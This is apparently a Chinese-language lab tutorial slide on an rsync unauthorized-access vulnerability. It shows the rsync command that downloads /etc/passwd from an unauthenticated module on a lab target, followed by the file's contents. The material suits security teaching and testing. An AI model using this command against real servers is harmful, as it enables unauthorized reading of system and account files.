 Rsync 未授权访问漏洞 – 利用方式
利用漏洞下载任意文件：
● 使用命令rsync rsync://192.168.198.137:873/src/etc/passwd ./将靶机的/etc/passwd文
件下载到本地
root@ubuntu:~/tmp# rsync rsync://192.168.198.137:873/src/etc/passwd ./
root@ubuntu:~/tmp# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin